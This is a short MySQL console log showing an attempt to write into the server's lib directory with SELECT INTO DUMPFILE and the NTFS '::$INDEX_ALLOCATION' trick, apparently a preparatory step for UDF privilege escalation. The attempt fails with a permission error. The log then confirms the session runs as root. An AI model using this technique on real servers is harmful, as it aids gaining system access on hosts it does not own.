 mysql> select "123" into dumpfile "C:\phpstudy_pro\Extensions\MySQL5.7.26\lib::$INDEX_ALLOCATION";
ERROR 1 (HY000): Can't create/write to file 'C:phpstudy_proExtensionsMySQL5.7.26lib::$INDEX_ALLOCATION' (
ermission denied)
mysql>
mysql> select  user();
+----------------+
| user()         |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)